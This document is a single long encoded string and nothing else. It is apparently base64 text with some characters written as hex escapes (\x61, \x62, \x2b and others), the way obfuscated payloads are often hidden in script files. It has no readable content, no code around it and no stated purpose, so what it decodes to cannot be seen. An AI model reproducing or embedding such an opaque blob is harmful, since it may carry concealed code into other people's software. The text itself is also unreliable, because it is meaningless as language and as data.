x2bJ4kqG0\x61\x62E0rHf\x62U9N3/Mgq93mv7EGd\x615t2OGNKzL/MS\x422TFi3iEnFOHG/PZ\x42rM\x61OlNz\x43sNfrZenZwNt6u\x63K0\x43X\x61ZtSedd\x63i\x616m1e56T3DkPSzx7XfvZYZWEzjRt5Nx\x2bH97wpNPlt0MWLs28ZMDTs47IFlTfOz\x41V8\x42\x43vIYL8FWU6GN79\x41UfJTiHrSOyoVZ8Y3dSd51nUTQnyofzzkzi\x41iGEGM\x61R/eTN\x610s9l/U\x62mfdsJy08vP/7Lfd2GJP64qQMfyIddlVyNymujgQ9\x43uu9t\x41Q5ri\x63XFiXfQsSsDZijfSd4EjxI72w\x636J6\x417N\x41yvdr4wrtHNGEkW\x41Xx0TO6MQ\x2bHz9l\x42sj3KU6/WJ0JQjtKp6\x42Xis66yjg\x62/k\x43x3f3hghYDFjRSJ\x2bE9GxeksZmWpdfkvZwhlEf2p\x61zZzEomSF3nflr6JDkJYFq\x42h\x43\x41XISxoftl7Ww3gRr8I8snhwv\x61EwuT4trxPYSEHuWkqpxg5PrwnWm//qsqQlHuRG8Le\x43\x41ppv91ZGpZTVJnQpf2e4lZ8L1Dq/ZmkjRFNtXriUhzqGy5Zg0dvuDqG\x2bUKFjn\x2bRHtgZeUEltH/YDyrxgxxFUGYWM0I\x43fe15X8xxsWNh4\x42\x43VwJ\x621zWL0qug1V\x63DGu0\x61SyY/\x2b\x63g\x42jm1K\x412G9WG3Qr/jnILKV\x625OVL/p\x41\x41\x61eD8xEyJLZi4knzeIM9\x63r\x41oKLuT8Ehy0pQsYqH7W8lN\x42t\x43\x2b1uGLEZ\x61uyHI\x61zWq/\x62x81gnF\x2bE\x41Pn8E\x63reW\x41u3wXZzV3V\x2bTexRyTtv\x2brxekLJqpRoUgWG2\x61G\x43t0XMf\x41lHN\x41RNx\x2blFWGV9l0\x63LUq8OgX4IH/3gX5iV6XrHkjNVPEQKo34\x2b5lyF/Yueuv2VFhxEz27e16lt\x43z0L7LnmKOWgnT/H\x63efomiRr\x41/YE5X6dN4Wq4\x2bM/L\x42IKQxwDwYEZVM3z\x635\x438Itp\x2bi1hrT1qGhHizMS1Px\x42\x2bsF\x41x\x62/tk/LDwdT\x415\x42j\x63iZ3\x41Mu2f6ejxYr87jW41\x62W0ihvXs\x2bReM9uTnzdt0l/RmlZPq54ejRMR9J37ehZG6Y\x42My2mv\x2bMtnlDTnJ4SrziVknl\x625L\x62u5kG/q\x43\x41HzFojJ\x610OrZrI\x413iIz17l4e1FExj8yWUimFvY\x2bkx1\x61lteH1n\x62OUp\x42UhqR56UtX\x62G2vonYK7\x63jOsq\x63q\x62ISrlR\x43s4Du3js\x43Y\x2bXRqPJX5USl\x61lNstjD\x61euFot6Lu8pkS\x42mLvK01zd9\x42zHK25ntKLo//F7X2Yx\x63R7hx239pdT/tyr\x43fvYmu\x43eHtOFTei\x41XoN7Ie9eVTNQ2V1Eohn2HGV\x43/R\x2bOl\x2brSu\x429o\x63V85z5xEW\x42Q\x433D16ngL\x2b6i7Hdg\x2bODK\x63E\x2b\x61sikZoNLvFi6fJipyT\x611OZwR\x41\x2bILoMZSRe\x41\x61rdDLrGsmLk\x43sS\x61O9zk0eeo3\x42ShGsJVHeSrV\x42iQTqsRM6GDngK\x63JdzdUWl\x41\x61whnIigLii3\x61KzTOmfzx\x637yE\x61dJ9z7e\x2bpg5GzpF/G\x42\x2bJDq\x41Yn\x63tOmrIzw4Sg4ZQdSlmi1X\x62Eude4/KOqdTgUpty\x61ikw1vU\x41s\x2bqUq\x43ef4dpx\x63x\x42tn9\x2bSOUXt8UxUxz\x63vE8He0\x63MRPSY\x63q\x2bWQyrqZ\x431Ld\x43q\x61ukotsuU\x418hvnMW1Jfo7vo\x63sN2\x41L86\x61u3lurQU/UKMJsLkVdGPfxmTiwL/XYSqeRPVN1V\x61fmWqwx7UW\x43//pTWOEv\x63t7m11r/Y7GpyFre1K\x42m/0eNFdGp\x2bKnkyL7\x2b\x2b\x62kv\x2b\x42P8fEd9v9Y8F\x2b\x43uw3kTwe7yTEqTq5lRRm5t9\x622X5\x61GgE1LG\x41iNQR3mqROEGd0yXdiN5VULQMoDlNT3/H4\x4350N\x63q7tvn\x2b2/j1m\x2b4pWZ8jvvKIELSXe2uFeGqF\x63O\x41x\x415DkowKUJo3UQDGY9\x41\x635e4pTdh\x41\x636sMJfkeMpmVROp\x2bqqrR\x43gt5idF/UnxRU\x63X6Kwe4Y4hEvq5hN6Vi\x63IIsKwhloW2eg9D7HvZ27977YoLisZn/SKlJgeZ49JiP\x62Hz0d\x41hOi\x62pRs\x43itW\x2b6SR\x43zthqq5vP\x43211egQzHr6vFtv\x4294f8238\x43N\x41F/otZVNPF\x43\x61S9h\x63k5YZl4zT7IQG47MQ9Vv2vp7DEv5J\x61PeF2K4eRM4dMlO3v62s\x61U/Yj\x62yH9L\x2bTqpf2zIQKD\x2byKilk67/yE/TPr\x62zN2YlRt42km7dWrQt\x43mMpvfT6W4liF0r2pIXYHN8/kJt5e1Q\x62L3u8wki\x41K\x63dq3nEjWxr\x42xKhyxSGVJNfE\x42v\x63lLqH0Nv\x42jT2w0Glqqtk1MPSUZ6\x2bELV72D8L2\x2bGfWw\x615p5IEwJf5u\x61x\x41i\x62OWx/9EnVD5/OkWzjz0Ifg5XpnZ9yEGlrESV4XmE\x610n\x63mtvSM0\x61t\x412iK4VWnG9N9\x622JyYoP\x43Mjm\x61//RG\x62fqhGOTsf1stEg7If\x63ONpKWfk/TrRE\x63GPk\x2b4zz\x42k1lrD7\x61JDDWk8envM\x2bsPismX0JqxE\x424PR\x61\x42hXJfPK1ml8M6GGn\x42iQ/8KVZ\x62MF\x41\x61t31/F\x42OUYVRJMHFPjoqELdD7H7\x2b2p\x63Jdrmv8uf\x62p\x61/zl1GxrJIOf\x622WueZxzZ8k6tx0Wx\x42e\x41FHf\x625V1\x62Oi/\x62zpiq\x2bY96XNqE/7oGpeTlRd\x625Nlm\x62Q\x419D/W\x63Tf6rJ5\x2b6d1k8r3UQiVD5\x42uLsVsvrhhrlfIKkvuwyuLShoVwo1\x2b8v/hkyV5JkuiPO\x63OZdslVHe15kiVU\x63JEJPDkWXHq1MTK2Jn4zr\x62tfhHd\x63IU\x61WXi\x41WFptHTF0d39\x410TmvZ\x6101/pplVu\x63esI\x41RgfuY\x42OS\x42MK8qXl1Kd\x438EJ\x61\x435\x43Td1szqjWhYyY7glsl7hTxTYgwZqZ9DPmO0K\x42\x63dx2YFs6X5SF35WXo\x41pFDk2YzsN2\x611W3JH9gy8tTyemgjW5LRuiX5\x62X5fp\x43UyHL4H6WzO\x61j\x61QnVxOtT2M3v6MG\x63xidGVNT\x4300\x2b\x62F5\x63tvW6\x63fMS9IfJ\x2bKV3t5Z\x43\x61MoXPL4Ds\x437\x41ve\x2b\x42H2SkL\x2bHItvOL5pfDyGGGv\x42i3NynHvo\x42nNR/\x42s3tS6\x61w7\x61jzJoTUKwQYJt\x42Y\x63n//mVh/\x61JQ/kuwj\x43dg6Do3Uxf\x42z\x62\x41e1\x61t9e9oD\x43j1i\x62/ko3INuKIENS4ion/ynoW\x43I8\x61WZI\x2bqxnnmONdTG1u\x43RJ\x427oTruh8EvTwoEPm35\x63iGdu7L7ZQ1mrLI3YSEsYj\x42qn2G\x63ZU\x62Y\x62sZO8\x61QKpH\x61SpIYM\x61h/Ird4mh9odd\x438\x62d\x61thG3JN2vzqwVZNh8\x43hLdzoVD\x638q1LYV98mqrW7sgzWFHRKQ1tNkWu21re\x41hTrd5T\x63vwM9I7i381sGE\x614\x43tFtJOypd4UqoSR\x62uMn\x43nL\x42EMPx\x61MzylkM\x62W49IEOdqfw6u\x41JO98L5JlxqYkFQOvzgV0DHE\x61N3I9dz0wVup9SfFz7\x43HSuD\x62ho3MjzpEED9P\x43XKtX5Xy5RXPvhNIolss1vnu\x2bFGg3DXJ\x61Y88t20\x2bdDs6\x42Rq0Rv\x63OjnTryrN/iX0yu\x42iImI0MnNvtQ\x62IR8r2DLTt5\x621otvoSw\x63h92ffZXU92gpkWre8nZWOFzdVX\x61G\x2bn\x63lXXZPGjQpf\x61S6H\x62w7ELf\x41\x63g0lgnwXsk1Ptmk7kjl\x2bL1K43pRyUX9lRxyTzyZ1dJJ\x42\x2bFgKlqIfhGRkIi4m5eYpv0/SqdZv8F\x61Vqe8ZenoNktq\x41x\x428m4G\x41WVk\x413Dudrx6uQ5dLwQ1/T1vSM\x43MLXlmf644\x420XG1Ufo2g6\x61LwPiqHG5fGXoDOd4jrR9KI2MZQyJ1MO2mz4\x2bt8UgT2Sj7nW7iSevw4YP\x2bImh4Xh3r/uX3LPSED4qk\x63QD5z0iz4/M1r4KSg\x2b82EEX/9PdPdUed\x41Gn\x61V\x61s\x2byueSR\x61sjH\x63\x62IlUL\x2bZ96JKMNwL\x43qg/\x62WhlS0QehK555WihzjSyS0\x61GKTYiHFmun4QNXezIJhgVd\x2bV3G\x43I\x42\x616EX/k\x42Xret\x427mHt\x2bxyDixIGfvlL\x43\x61sv\x61r/rzd4H2\x42K\x417\x41fv2uKNPsti\x62p5\x61yX2r\x41dWy143zzsVzM9\x417RWGVL\x61S38gTVfVQttxhng/kwqUgR\x639uW2Myy\x62TRRjPhZN\x41\x41KIs\x42G\x61R3prjD2mKZ0K\x42EDl\x2bQhUorjtfeEW77Pe\x2b\x63Q\x2b\x61WnVODVO\x42Y40Dl\x2b5yWwrJDM\x2bIHGZ3\x61tQr7\x41qVTDT5GzUNuY\x61eL2eqH5Yppg3PLr8y8i\x61YqHOf545R\x63u7HxMyNiF8m9\x43NoQ3gR\x61\x42dY/\x420\x2bd6XOzDd\x638\x43XZ\x43i/Y73sYHYtWEgWu7nrIkSd83kP7Vip\x41Qs4pfi7/GzkmYX09n\x42XihmmG\x61Ehms\x42SiM\x42\x2b\x41nD7kIm\x2bJk9WRim3QLGIpU3\x41VgQVoQnzutRx85T\x61HzurPehf\x62dZqGR\x62KHQgUyVEGe\x61\x2bGp2LKH8J/8p7KX35\x41d\x4138r\x42LvLd67j3\x2b9N\x61QMUM/nL/PqVr\x43\x2b0v3sqv8GpexfvIWN0Xxp94wmNME7p088M6\x42RrK3\x63\x63vEWLVyqfj6kZd6x04ek7LhtTwHrhUgO9LIKp5pZ\x2bDt\x413\x421eUVwOUZgDKDxY4Sg2FMmT/exoTdLziyfjliIhLqKh\x62HUD7\x62Tr\x61r\x43Lf\x41864\x62\x2bKk6TVnQdJDm\x62t\x41WrfGDr8D\x41\x61wL\x415/XIpO\x61/Jw4Ppj8MNouUpU4\x2bIjKfFiRvF3r5jh6O7TfJV9h\x2bf\x41u35Dk\x2brsrP1EIkG\x428oHm/1xZp\x41mIS0qiHk1M0\x43VIuHdqO\x41V\x61fGs9YvRG\x433\x612Oeh1FmUl68\x62J0lLZl9GKpT\x62mNNG\x2bZ\x41890Pu\x2bmKYfwHx/XUG6L\x61\x610UoFV5hDJR4LJdHuo6vfeHuWUP/\x41xjf1Qdn\x42jO5DUT0DQORTYxGj\x413mWm\x2bKPMPZ96ZdKe/k9uF8P\x437ly8dRrtLrVEMJI\x62ZmrElj\x41XLt76O8ZDEW2KW2W\x2bQ\x61\x61vq5jvgdWyf\x42qt\x2bpvKfl\x427SZTl\x2bj\x42Sv96kX\x410rX\x41SMi\x42i9\x413zSVIvtZ5Z2jJ0KimMU8vW\x42gTEr6JH\x628z8SPriI\x41yHHVdxY9gMrOt\x42mu\x61lK\x2bhN\x42\x61Y\x43YlGtp\x42\x62\x614JsXFZUj1\x43eW34VFWSz/Yxy\x430W5Oetldky\x62mo\x61k\x2bdtxLX\x420k4eG\x61OeWtPtDzhu\x2b3pY\x2bY3xVL\x427xPjLd1J\x61\x61qnVKX7nf\x62pGMX/X1xPfrWZVzTlpOxfm\x431OyXMzg06Mj87rrf\x410vVtn\x2bz\x43MZW\x63oLv6nfUL\x43voYupShdUO8uXgXEI\x63fj5pVUUI7ostkUphHk84K\x611\x63s\x620deXHh7QG0eoWeVQqL9EueFhwkE6q\x61rY\x4304RxVYPk6P\x2bg\x436xU24H\x43mMZ\x2bkFY0EGkKtE\x2bKYjUNTsSoXn\x61s4z\x61rDkV45NTuLdIDdK7eM4679Lpf1NQidrVWnh765/G\x43P\x62\x2bfOfZUhO\x2b9EE\x62zl2o8Zu26TUPFm\x41jPkRj8O2TMuxf\x42jqqEY5efHXSqHhQoR4eixSzt3dGRsmEusNhvjUFu\x62Nr\x43mGMYNxMt3iYK5mxO2i39O\x2bjVz3UtzXq3zSp1ZeDl\x6386ON\x43yKF\x63\x42eZY4VngtVTSGK7Fo/VmLW3\x2bTOfI\x43i1RhEPE\x63\x61qL38Z\x2bywJKUD1nDjXZ7GuWkFY04\x41kKd6pF\x63JN\x63pE6L51IyS5yK5qH2R48gHfGeiui38nGF\x63\x41gen2KU\x42K2RXZZ/T5\x42iNT2\x62uE9lHQu5sIRwy9zhudth9\x62rPsfLnL3VM6wH\x43rqpR7RmI6JUjNJz\x62dkPeQOtW3Ozw0dEeWnfqKPJ\x42W6\x43Rj/lztGTpZQU\x63NWs\x63Le66Zk2Ol7NnRkFRFrS4JQe\x62qg\x41H/PUDuG1lw\x43V\x41TNskL32e7y\x62ltYy\x41GZ5zLVpjg\x43ilvEugEfX3n6ElH/8\x62zD\x42Wwr3QmSp8u\x614\x61pFfXYdy0rDhO/Q\x62\x63\x62jL\x4110EJG/S75KHzQkv8O/OqyxvRwsEHkzR0w1po7ThxuVSu9VI\x63DH47v12S7lMkW0q4kHYUd\x43z9J\x41VRUQD6FHXUD1lZxvojY\x61\x41lt\x2b8Z\x61GUXLs\x6277f1tR\x61GlQKEpDUlHUpd4UsgulS2OP/UU6r4hPon\x42XFeFFWw5kpnktM3kX0V7uyq5IUF\x43\x61r0qZikxfp6oFgtQ\x62\x2bvzzvHLhdnp0\x4375n6u4i\x63\x419z8\x62kh90Nr\x43K4rNvP3Vvw0Ui\x61Fr2snSkW7j2\x43fruxYtZN/tydO0Ms60wxeWhitmTPdUQFSZ/sV5kwNIF3SL8qTFTRRWvp7Xp6/dZJd6vuUg66IH\x63K6UJW3tjy4ho7jhP4UfOQ4t7lMTVOY0wzK4I9s\x63nnGqv3rvRYoXU8fu\x42\x62E\x62D1PYh8\x41/QigR6t\x41lmR0wgGwKxsIL7mJQE2NiXFM8gX\x42211YOzqMsY\x61oO5G2j3D7t\x62znhdoxj\x62gx\x2bh/LHL0\x62jf\x2biekq7K5isrdZqGi1Lx4\x627godiG5kerko\x2bHUPzG8ZqguIqX7\x62\x61V/YzNTtQTpkgmF\x2btTs7\x43sjhMF5zowpkM8FHFlr3L2wVLoJs\x62O\x61EVszl\x43WEq94o\x41\x43fLF5\x63qL5pm\x2bYG2yz3dRsLd/\x62zup\x2bG\x63lHV1e\x62QMORyiks\x617KVgfgIH0kvL/\x614E\x42vfV9x\x429igIp2vO\x62oq\x61zG0EMeYs5qUrYX\x62zKmrKjqwXDq6wKT6\x61kZDpWX40\x62/jd18Z1\x42qH8FSveFE6UmtKMT\x42\x41XM3LDUHQlszZtMygDpi\x2bkKqo2M81JRr1mJ304Z1NkP9J\x2bEp\x611\x414XKwmX\x62Je9JyyYh0vyzJQur\x420385\x42SNfRiiG53Dfz9tMi60IWFi2\x2b\x42m8KulUfN5wvwI5ikFVf6\x62ui0VxTzKfJfMMY5zr\x42g5oh8ouZ0MESFrRDyFGrq\x429\x41P1rvHI\x437Iml\x43Ni\x42EeHzI2\x2bE2wTRQs4rrnVy79Xd1oMQ\x63RmXH\x61nd\x2buwQI2QLitSqFWsN\x42nTpsfxxHwV697pUqdxwdSGPrf1gzQ5glrLq7YX/mGe\x61t\x2blhZiD7jXUel03v3INSkKUop4Si3KuUtJwpr\x629\x42h4J\x63pxpqe5p\x62\x62ufZ\x63PQWyS/emiG9xEqhjMHWzgvg2ouovq\x2bkQKjFy8NUJ1v5Opt\x2b9\x2bE8\x43p8\x62\x426mR31kuR5OPW\x2bZr\x43/YtdFOOkd/\x619Lp9/qmWRS6O6JxI4YtSXkVdt8K\x41S9d3p3nRN\x63P5dqZ52uqX1/XSx\x41sQnuZSouL61\x42HZ2RIH7YEykiQySG/ZZo6fL\x63O\x63w/U8XrfzOrX\x2b7\x62h060rK01lJP1fQydS7/D2fr9\x41N\x435LhEn2e7K\x43fdN/lq2Qv\x62IF1OS2Nqx\x61\x62Tfzp5xG9E1ngdpJ3JxqXpHe\x2bW\x2b0nfugYe\x62\x61FxgUNWO\x41wttfNg9fhTrgONZ2xi6io3D6zqrhegVIuwnHW\x2b\x41H8L\x429jfxPoS3r\x43\x41jI/k4gE\x42sP9U\x61PHLK\x6344\x2b2F1uO\x621\x42eyoN\x62xIN\x41ZmQKU\x2b\x2b\x61ogP\x63tDhnD\x63Q6hNY\x41psDT2n36Qw\x61TsOQkmtQXSQ\x62zXnd/J\x2b/VLnmh2v\x41MmkWn7PY\x41UL8YTGtZh6upxv8iixh2m\x63DTfFew\x63eDi\x42uE4VTEt1xQP6j5/\x439FjhpTnZ\x2b0Hi\x43GJHJK2\x61K0VXkHxWjD/mpqRlIe2XM\x2b\x2bWUihWOij\x2bSMyX7TRdjttud3rLz2O6gqwuHVUdY7o43QSjqI974xQ\x437p3UV4\x2bGiiP\x434SYyK/RZp1uhRiMh\x41efHZNSE1\x41Mn\x43iEgDrGuS\x42fFKmG\x42kSL\x43/6H\x43DuT1RZmu8MF7hmVF1sjlPMd0F6mLyR2O7w0X9ku1mf/D8nkLK2\x61j1nYwTWR3j8Q7T0xv2N3jRS\x42ho6M/lEltS\x61506jVFlTZ8KhW8upTm96f\x63SD72/OIt\x63ho\x410F45ghOFjP1l6kkP2u9kK0ftlwLqfjuQR5VPlKk\x2buYmG\x6363\x43Lq\x61rt\x42\x62kxy559RkNKqURfjHGkni3\x2bN8uOQVtzlpzqZxyd\x42nxKzHkgU0d23T8vXELhgJxW\x41hu82e\x2bfkJEqKt\x43zNgu\x63oxHUy0w7Lj2d18z\x43Xm1KF5MJRDFlTDdwq2Xg8YmmsrxdxusnNH95SsOH0ww//zttthSl\x62\x63N5NHOtteUng1vLeuYK/hl\x62QyDI2Kg7HYH\x62ekw\x42Jh4\x43rEKe\x63jY54fo6WyW\x2bg4\x43H\x42JlJt\x61Sd9X6tNosfZ\x431GWsNoUQOP\x61RMiwyx8vf8T\x62XU2\x430wW6\x61o7\x615NqU\x42p9\x41kXf\x2b\x6110pf6Zm\x62\x41\x43J\x61X\x62/q\x42xLH3\x6282qev\x42YNOe\x61kf2r\x42\x61SvG\x62wvhDXR6XDV1nvkGjK4j\x626JzoJUJ9yEhFTXP\x62ml\x2bqYZ9hw5Ff\x62z5KtwIYj7v\x2b0/Fx\x43Qe21J9\x61\x62X51\x61r\x43hUnJf0\x63TuPOf7t\x62G6kqg/tnXsXr\x42\x638kE3P0Te3p4Z9jqQGxDJ3JUyMk94JjKQlO9m6eUX\x2b4j70ghWqDmK4IFL/FimZPN7\x41s\x41gUGLIqe6piOZlndO\x627IkpRHyDgS\x61HM\x62P\x43Wn9pOrvrT6ut1Zn7\x43m3kjwOx2Io\x63Yg3XN4lJ9\x2b\x42ldISDjQ\x42rJwmQ\x42Kox8N\x4120pK\x2bS\x2bLn0hxZGvH/le3iM/jVEjomVrK4fP\x63lEHnlJd\x4260SpY69UzXViu\x63x0\x42ti98\x62ehztkEnWJXH\x63vj\x61nS4EuYT6rv\x43Q\x43dlLPh6S\x41\x2bEmrm7i\x41HoyTNws\x42NFmZ\x63IZ8\x632De\x42jvw3YF4489fkR\x62X\x2bSO88wVtkN8W\x62JRd/\x41t9Z\x2b9S7v\x42keuo8T64/Tqp/9Sd\x62Yy\x43EDfyr\x2btfYdi\x41\x2bQp0GoItINuKTwpFEfSTxriJwiy\x62FrHPlLrVvK\x41zqfP7EhvSM5\x62OH\x61q6pv2KYYtFKuSIkN656ZdVq\x43LSL\x63tvGW\x41G0\x4253fKLxFq\x4250N\x2bqmY\x62Wu1TTjzfkdfT\x62Sh5HdNUf\x42EKVdl5ijnprdtvWvpXU43ZDhOTOF0XyzkN\x61uR1Tj486Y7\x43Y\x62SVJoz\x61\x62iXX4Q\x42\x632\x42VmDi1qglKK\x43zhl6vhH\x62o7D23MOel1sIOye7\x2bYZ\x62hn0Y6TF\x62sktOqN7j\x618ZknDOxml1WD\x61g2\x62Yr05Y1gi/j\x42G9rpn\x2bz8QlEzy/Uvy20\x62NYHevt8t\x63k58d\x61Owo\x41v23FkRLeveSiq7im\x62REyGQ\x62\x42KtuO8TrXhkZ\x6280gJlG1\x63WvLmww8fiO\x636\x2bZ83dLRVxL61lL\x41\x42\x63K8k8\x63nFdl7\x634\x63hgXfNrJjGxOW1Y8\x63l\x2bmf9iT0HfQLY/ig4orep\x62oq3Eqd4MFTuPyDJTZH\x41jVnru2UrXRY3w86NNfDWT95VlwY8nDgx\x62nZyjt\x63\x61\x43fQNHqeIpqUfx/Q61FRdSFnI/iI4Hfov\x43Yz5Ek\x2buetZFe8G4ojmLg602UfKt0Z8ZDz\x43V0Tmu7J1\x61x\x411X\x62s/sqHNdXqXsW3Ovzk\x2bIp\x61RwR\x437on\x41zhY6i8Tn5pnx525L\x2b47\x2bSmhMfHfs5mMfUPdhSx9TQYJ\x62Ft\x61wt\x62/Dv01qUo5I\x61ZvrVy\x41X69ir6x\x63RoqD\x2buzlQ8\x62rWKrnnxU\x43ezquqfwtn\x2bi2tnPk\x42F6\x2bnZP4\x630rIErP5idpg5wSK0OSt\x42m0sPLIRyr1YUj7D\x2bEpmELNe0RKm\x436Zlmqi88\x42s2vq\x41UklxSYPJeqeWmgY1IvrQOyxw4JZ7qXeFoO1pGr\x62jDWgkiG7TKx5q3r7YkPM6s4THRyr0T\x2bijLQvDJ1gvGtUr\x63NJ9mut\x2b\x63QZ\x61SfJODq1048UhTe6Y\x4213gnQ9Si\x42EoMSWfi02K\x62n\x62P83vfPy88HXZV58nxs75fSJlxH\x63Il\x62sM\x423G9\x43Gn\x62UYQzD\x42\x2boeqRoPeXKKpvmYmjLLGZ8vDDE2YmyFWxx\x2bO\x63KPUw3ZWI\x62\x63\x63TP6Dy5\x62fTN1Ey\x615\x2b/LqynFZoU\x429yXhMkXISTGnJnJt\x63LXp4xR/XlWl6KpMQqgYnjd\x2bQJ7/l964v1\x61KGIGrkON9\x2b\x63fkSDnjPKkgy7Y\x6113kuTO\x41pQRD\x2bZQlT\x62ID37dp9Nsv\x633v\x43YnO\x42lhvK3\x43hvhorvS5Mv/w2XjKM4h1Tpzd/kWU9\x6379\x42w98\x63m6z\x41z\x2bvYrtTyiMJD1Mpy2lKQMtymdpiX\x61\x2bp\x62/E23\x623Ekh5LgiIO\x2bDXj/XWzuxD\x2bWMedDQ9Nn7VKPu/rMv6qTz\x43k\x63Fz9lxFW3kU\x62njMG2\x61SF\x624lNeYs\x2bf\x43E/I4mMY7q\x42Kjs2FhsLu5WsdRrw75nl\x62HwqIHw\x43OuESjK9WpTy\x61mkoTNudwd\x2bzuwdUPIZg423kjd\x62OkLOQ\x614MluDOk\x42Q8qr\x2b\x2bGrJoGUz9Vp7gn82V\x2bV9Np7v6iqY\x61y\x62/zWMWk8Yr68fd\x43nXV5p\x43s\x42\x61t\x62DrJJfQ0s0Nxym\x2bWWXir9329/IZ0i8ryVRU\x63fW\x610MMnn\x63XvkXfsmnf\x2b3wfyTye3Zy32UeuQ6Hyh/ZjOo9x6JZ7GvKzonlLylD\x43\x63jq\x2bk2M\x62Ms16\x43fdVgIhR\x625deRj\x43mKkDIyfiJlJzm\x622\x634p\x62\x42zol\x43\x61tf6eitG861I6RIh1/lre8dr0He1yIKVVXQ\x61O1tfThZ2uDRIniIIHz2ZZvy\x2bgd6F/HQRK1zI5l8Q\x61/GVev\x632hoW0\x61WqTyFvisYq7e\x2bezliHWmJGr94vsg9\x61YV7uImW5iIvO9Y3z\x41T6GkxmKgJ\x43u9wSGK\x2bku\x43i47DDsyUNE\x61kZLRDVvsiuW8\x42G0/g9\x61iw\x42Osg\x426F9N2TzW\x43quhL3x/WDjQ/nk0GoH\x439\x2b\x42g9WYkJ\x61PHylPY4oPln\x62gNhXtuNI932\x41Q\x62\x63e05rPk2mJ/XGYYTWknqVFWs8w2ZpGhn8fdstU1XV\x42Pq3NUj3OGFsmkisMiygr\x63pmm9KXOeruSxos5lSI4tMg\x61HRkl/7w\x63\x41gLUlghtOXdk17\x2bmSUrwvTtW40p9k\x63EHz45I\x41V7XGumNEqfELTv7k\x613tmt9IgndP0oe/O0Hp9LP\x42yUP\x63K3g\x2bxmnkND9FLwl\x43Ft90YZpmGyyZsHkxe\x42G5iv9hpgf\x63h/tzg\x2b92kz2M5WkXjkV9LxX7F\x42O7jiyu\x428l\x62kwjVSX\x42h\x2bGOzYgmyNre9vrzs\x43\x43z68wovYH\x2brpDEvYX/eIMwH3n1ynrHYEXJ\x63\x62h/Zn3Su\x2bUjNMnvf7iGIsE\x2bqK9NS1MWx\x61O4LQdjp/PIM4gTvzTG\x618\x6238wFp\x63ZJW\x2bW9J6Y2jJ4EV6hD\x62\x61t39p9lH1t\x436/\x614P\x62QxYg1KGYF\x2bV0Vl\x42O1\x63gZOY7lEsXppPJKlmSf\x61YN873SFgu1Ke8O/K\x61ep3X4\x42v\x42tehddgoqPkFSq\x2bqW0i9j\x63\x42T7YUpKo\x633qfdme0XDmz\x62oDGL97OISRg/Tn9W\x63NjSJZ6D\x618\x61lT\x2bQZV3Nf1OkTpiLlKWKkger2T0ENqDu\x41KSK\x41QhFPDOms\x41S1jZ\x43lx\x413G\x42055Xv\x423gHY7\x411/MKT8NKRXjdI0pEOo\x41e\x62rzDnuxuvjon4o9j\x43GJ\x2btshNr\x63\x41hqF1JY1jX06NXlZ5oz\x61vhdtpZmUy24wdi\x63v\x62\x428ojiJ0nvOx55K6Yjl4vslP9eQ\x63Qu7\x62m\x62Y\x41R\x2b8ZjS2s8\x42iuGtPZ4yoY5X0R\x2b\x2beV9DK\x42uN3kq\x61\x61Xv0EvRFSkSUtRzwm70Z1TRV4mUsw\x42\x63Tn91Tn2y1VLjo5I\x2b\x42NjtmYjJ\x42G4DZ2J0euLjm2eV\x61y\x439eEEf0Y5\x41\x63w7vQLU\x62ZhzWynd0TdS\x628poxM\x61vdthvSxh1hu1jypUT\x62LNSSjFP\x63n/s\x2beZ97RQr\x63tF58kPKnTpd\x42\x42pZi\x42gVDoW1\x63eI\x2bgj\x2bnliVvZtW0\x61wvr9DrXoJZMVwFyXwsKL9pTVsq37KdsQZ\x43xQ3jf\x43IpfkZ3P5pmOwNwz\x2bINU\x63\x41s82EnlUyFhFDZGkYoF0DMNW9WMT0idN90/2jRYL7dvGJ9\x63wH5T7DtX9EhL\x62rru\x62KkYL\x2bTzR6yhxmLYZ\x63W6P\x61MOPnE9qtMPT\x63m4D\x62pR/6YRpRO2L\x2bMZPzD\x61\x2b4PXjI\x4358KL6MvnYhpd6\x42WDwLvg6U8\x42LgH6\x625\x43D6fT\x63/Pw62KnIE\x61xIZ0yxWw4mdPEySPL0UX1LQkN1Ol\x63WWm8qySpi2IvyK\x2bzeF7KXk759F5iX\x2btrNtFf\x61ntqij18J\x43follq7zTjr7ihuzOyEoWugYDmjHnQ791skYZJ6\x42\x636QsDFtDp2RG\x62\x62Skkdj7s42\x62t/Rh7G47WiNI2EqKx0\x41n/IOsH1W\x2bn5uu9WdtdP\x62KWDvYT1kxjywhX\x43OiUDum1qj\x42Ngru1j6K8G\x614u3eifMdsXTkr4904uRPN78\x2b6u1XriePl3ou9lpe\x63Xw0PZMfMz3pwMPENxFK2rRzDiU0h8Gkm9sh\x2bsHOl9QEi\x61EHv99g3od/WH6\x63HYZjI\x42PDvHQs3KNniXiNxPm3u\x63WwgpvptD\x2bP/wELyDNIj1gUrNZk671rY8NhIwVFusYiZ\x62WmTyNIl\x43YOVpPO\x43m\x43QW0vDwu4F\x439MhFO3qv\x63/PowvXJ\x43Z5oJEE\x61lKhn4\x42GdnJhk3y\x2b0r\x43k3UULuvDGPfi32KVvR8Sw5IwOnYT\x2bdrIFOTD644n\x43qlvPK/N8Z\x42Z6Xh2zEvJFHGHqv\x63FFsqlZJhFX1Sxh6odQq\x61zx\x61YNqu7O1sVGOx5ihiJ/yPj3ki0wi\x6102toJ739\x61TT/MYmI1\x61XivJ17ipQ\x63DiGvUIYtVju\x41u\x63\x4350NIxyLXRG2kNxW\x415d9mr\x427O\x62\x62xFU8\x2b\x43TqD\x63FKeyg61Tnj\x619gNdK\x617y1N16uyx\x62\x437D1k\x436\x43flJgiXw2\x41meIxWUHF1d/f\x43I2P\x62ZQkNS7Tf\x620kVd\x436\x61\x427\x43fVrG\x42ST2pkFyD\x62\x41jm3U0dw3\x436twOxN4SdjZy6pFxUJXD\x43\x2bI0Gi9nlN3ENG6mOSSqsKqPzXHsXHDM\x416w3\x2blXuqd\x61pXOl\x437rulX7Qsf\x43k9XFZ0NTKHxG9IfZd7xPd91s6j\x632/DF/vD/L4\x42wEgjFv3J\x417\x2b\x63Frtv\x2bM3/9wW91H\x2bJKj5\x62IG\x41hufhK3I9ljZvTmg\x2bxX9sqN7zw3NYLrp\x2b0/hzzR8Yi4otvrM\x2b0wny\x421\x62K5NfSidM5tsyj\x62\x62Nr4qo0NE6n\x42S\x43Ywhpu\x41\x425gI5pZSjU\x42ddFRuP2ITe4yqxs\x63UXD9dV\x62hqSw\x62U\x2bp\x61l1GLxoFs\x63\x621\x43qo/UD\x2bx7euVur\x61lTFJRge3w/U6FWh\x2bJxy5vidE6\x62fKytVDOYn2NpL/ih\x63imzZsnR\x621n3THrPp\x62\x63KpQpDoL6JdNg\x2bpnV\x61OOgsOtQO78S